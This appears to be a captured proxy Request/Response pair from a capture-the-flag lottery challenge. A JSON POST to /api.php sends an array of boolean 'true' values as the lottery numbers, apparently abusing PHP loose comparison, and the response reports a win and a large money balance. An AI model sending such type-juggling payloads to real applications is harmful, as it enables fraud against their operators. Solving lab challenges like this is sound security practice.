 Send Cancel < ▼ > ▼ Target: http://111.198.29.45:57170
Request
Raw Params Headers Hex
POST /api.php HTTP/1.1
Host: 111.198.29.45:57170
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://111.198.29.45:57170
Connection: close
Referer: http://111.198.29.45:57170/buy.php
Cookie: PHPSESSID=67eff4cbda9ea440e06d4ea8ac03a45a
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 31 Jan 2020 03:31:31 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 119
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers":"4966398","money"
:30805692,"prize":5000000}